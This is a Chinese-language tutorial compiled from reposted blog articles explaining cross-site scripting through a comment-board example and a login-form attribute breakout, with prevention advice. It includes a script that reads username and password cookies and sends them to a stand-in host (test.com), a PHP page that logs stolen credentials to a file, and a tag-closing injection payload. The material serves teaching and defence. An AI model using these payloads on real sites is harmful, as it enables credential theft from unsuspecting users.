跨站脚本功攻击,xss,一个简单的例子让你知道什么是xss攻击
一、总结
一句话总结:比如用户留言功能,用户留言中写的是网页可执行代码,例如js代码,然后这段代码在可看到这段留言的不同一户的显示上就会执行。
1、什么是xss?
用户 代码 页面
XSS攻击全称跨站脚本攻击,是为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS,XSS是一种在web应用中的计算机安全漏洞,它允许恶意web用户将代码植入到提供给其它用户使用的页面中。
2、xss攻击的基本原理?
用户提交 代码 运行
就拿留言页面来说,用户留言之后,网页肯定会加载显示这些留言,如果用户的留言是可运行的代码,比如js,那么这个网页就可以执行这段代码,从而访问这个网站的所有人都会执行这段代码。
3、xss攻击窃取用户账号密码实例(重在原理)?
当然这个示例很简单,几乎攻击不到任何网站,仅仅看看其原理。我们知道很多登陆界面都有记住用户名、密码的功能方便用户下次登录,有些网站是直接用明文记录用户名、密码,恶意用户注册账户登录后使用简单工具查看cookie结构名称后,如果网站有xss漏洞,那么简单的利用jsonp就可以获取其它用户的用户名、密码了。
恶意用户会这么输入
我们看看http://test.com/hack.js里藏了什么
var username=CookieHelper.getCookie('username').value;
var password=CookieHelper.getCookie('password').value;
var script =document.createElement('script');
script.src='http://test.com/index.php?username='+username+'&password='+password;
document.body.appendChild(script);
几句简单的javascript,获取cookie中的用户名密码,利用jsonp把向http://test.com/index.php
发送了一个get请求
<?php
if(!empty($_GET['password'])){
$username=$_GET['username'];
$password=$_GET['password'];
try{
$path=$_SERVER["DOCUMENT_ROOT"].'/password.txt';
$fp=fopen($path,'a');
flock($fp, LOCK_EX);
fwrite($fp, "$username $password
");
flock($fp, LOCK_UN);
fclose($fp);
}catch(Exception $e){
}
}
?>
这样恶意用户就把访问留言板的用户的信息窃取了
4、xss攻击最简单粗糙的预防?
用户输入 过滤
其恶意脚本都是来自用户的输入。因此,可以使用过滤用户输入的方法对恶意脚本进行过滤。
1、获取用户输入,不用.innerHTML,用innerText。
2、对用户输入进行过滤,如 HTMLEncode 函数实现应该至少进行 & < > " ' / 等符号转义成 & < > " ' /;
二、跨站脚本功攻击,xss,一个简单的例子让你知道什么是xss攻击(转)
https://blog.csdn.net/Ideality_hunter/article/details/80621138
跨站脚本攻击,xss,一个简单的例子让你知道什么是xss攻击
https://www.cnblogs.com/dolphinX/p/3391351.html
这篇文章说的很清楚:
---总结
1、通过在前端输入js代码,即<script>代码,点击提交,comment字段保存到数据库中。
2、当被提交的这段js代码,再次出现在页面上时(如之前是saveModify操作,将comment字段保存到数据库中,然后执行viewModify,显示comment信息,这段<script>代码就显示在了html页面中,这段scrip代码就被执行了),这段script代码被执行。
3、该js代码是第三方黑客的js
5、js会调用黑客的工程(即发起一个http url请求),将用户名和密码发送过去。
这样,用户名和密码就泄露了。
但是有个问题,造成用户密码泄露的核心,是页面上提交了某段恶意的<script>代码,但是黑客怎么会在用户的浏览器上提交这段<script>代码呢?用户肯定不会让黑客使用自己的浏览器吧?
我想到了一种场景,让用户自己去提交这段恶意的<script>代码。
场景如下:
1用户已经正常登录了上图中的论坛系统
2黑客提供给用户一个链接(可能是一个匿名邮件里的链接,这个链接被伪装了,看上去很合法),如下图中的参加,不参加,其实就是一个被伪装的链接,点击该链接就会在该论坛提交恶意script代码(这个方式由很多种,其实就是向论坛发起一个http url请求,即将表单信息进行提交,表单中就有script代码)。
3用户点击链接,恶意的<script>代码代码被提交,用户中招。
就这么简单。
====-=说一下我碰到过的一个xss跨站脚本攻击场景,实际工程应用中碰到过的。
我有一个登录页面:
如果我有用户abc,密码123
输入用户名abc,密码567,提示密码错误,但是为了避免用户再次输入用户名,将输入的用户名在页面上保留。此时的html页面是这样的,f12查看:
好,场景描述完毕,xss跨站脚本开始了:
1、如果我直接在用户名这里输入<script>alert("1")</script>,然后输入一个错误的密码,并没有执行script代码,因为返回的html页面是这样的:
上图中那样的script代码是不会执行的,因为在input的value中。只有独立的形如下的script代码才会执行。
2所以要想实现script代码的执行,就需要进行拼接,将script代码排到input标签外。
怎么实现呢?
说白了就是自己拼接,将input标签进行闭合,然后将script代码缀在后边。
通过用户名的输入,将input拼接成如下,即可实现script代码的执行:
<input name="userName" class="textcss" id="userName" type="text" value="abc"/><script>alert("1")</script>"/>
为什么会执行?
可以将拼接后的input拆分看一下,就很明白了
<input name="userName" class="textcss" id="userName" type="text" value="abc"/>
<script>alert("1")</script>
"/>
因为input已经闭合了,所以script代码会执行,至于拼接后的html文件是有语法错误的问题(因为最后剩下一个"/>,这个html是有错误的,但是不影响页面展示和script代码执行)就可以忽略了。
因此,只需要在用户名那里输入:
abc"/><script>alert("1")</script>
,然后输入一个错误的密码,点击登录,就会执行script代码,弹出弹框。
===怎么解决呢?
网上的方式,感觉可行。

因为我之前工程中碰到过一种解决方式,是jfinal工程中实现的,在继承JFinalConfig的子类中进行实现,和这个方式很像。
先说网上的这种方式:
https://blog.csdn.net/sdauzyh/article/details/74942737
再说jfinal方式实现:
推荐后者,即final方式解决xss攻击。
三、跨站脚本攻击XSS(转)
转自:跨站脚本攻击XSS - 谦行 - 博客园
https://www.cnblogs.com/dolphinX/p/3391351.html
跨站脚本攻击(Cross Site Script为了区别于CSS简称为XSS)指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用户的特殊目的。
一个简单的留言板

我们有个页面用于允许用户发表留言,然后在页面底部显示留言列表
<!DOCTYPE html> <html> <head> <?php include('/components/headerinclude.php');?></head> <style type="text/css"> .comment-title{ font-size:14px; margin: 6px 0px 2px 4px; } .comment-body{ font-size: 14px; color:#ccc; font-style: italic; border-bottom: dashed 1px #ccc; margin: 4px; } </style> <script type="text/javascript" src="/js/cookies.js"></script> <body> <form method="post" action="list.php"> <div style="margin:20px;"> <div style="font-size:16px;font-weight:bold;">Your Comment</div> <div style="padding:6px;"> Nick Name: <br/> <input name="name" type="text" style="300px;"/> </div> <div style="padding:6px;"> Comment: <br/> <textarea name="comment" style="height:100px; 300px;"></textarea> </div> <div style="padding-left:230px;"> <input type="submit" value="POST" style="padding:4px 0px; 80px;"/> </div> <div style="border-bottom:solid 1px #fff;margin-top:10px;"> <div style="font-size:16px;font-weight:bold;">Comments</div> </div> <?php require('/components/comments.php'); if(!empty($_POST['name'])){ addElement($_POST['name'],$_POST['comment']); } renderComments(); ?> </div> </form> </body> </html>
addElement()方法用于添加新的留言,而renderComments()方法用于展留言列表,网页看起来是这样的
XSS

因为我们完全信任了用户输入,但有些别有用心的用户会像这样的输入
这样无论是谁访问这个页面的时候控制台都会输出“Hey you are a fool fish!”,如果这只是个恶意的小玩笑,有些人做的事情就不可爱了,有些用户会利用这个漏洞窃取用户信息、诱骗人打开恶意网站或者下载恶意程序等,看个最简单的例子
利用xss窃取用户名密码
当然这个示例很简单,几乎攻击不到任何网站,仅仅看看其原理。我们知道很多登陆界面都有记住用户名、密码的功能方便用户下次登录,有些网站是直接用明文记录用户名、密码,恶意用户注册账户登录后使用简单工具查看cookie结构名称后,如果网站有xss漏洞,那么简单的利用jsonp就可以获取其它用户的用户名、密码了。

恶意用户会这么输入
我们看看http://test.com/hack.js里藏了什么
var username=CookieHelper.getCookie('username').value; var password=CookieHelper.getCookie('password').value; var script =document.createElement('script'); script.src='http://test.com/index.php?username='+username+'&password='+password; document.body.appendChild(script);
几句简单的javascript,获取cookie中的用户名密码,利用jsonp把向http://test.com/index.php
发送了一个get请求
<?php if(!empty($_GET['password'])){ $username=$_GET['username']; $password=$_GET['password']; try{ $path=$_SERVER["DOCUMENT_ROOT"].'/password.txt'; $fp=fopen($path,'a'); flock($fp, LOCK_EX); fwrite($fp, "$username $password "); flock($fp, LOCK_UN); fclose($fp); }catch(Exception $e){ } } ?>
这样恶意用户就把访问留言板的用户的信息窃取了
怎么预防
上面演示的是一个非常简单的XSS攻击,还有很多隐蔽的方式,但是其核心都是利用了脚本注入,因此我们解决办法其实很简单,不信赖用户输入,对特殊字符如”<”,”>”转义,就可以从根本上防止这一问题,当然很多解决方案都对XSS做了特定限制,如上面这中做法在ASP.NET中不幸不同,微软validateRequest对表单提交自动做了XSS验证。但防不胜防,总有些聪明的恶意用户会到我们的网站搞破坏,对自己站点不放心可以看看这个XSS跨站测试代码大全试试站点是否安全。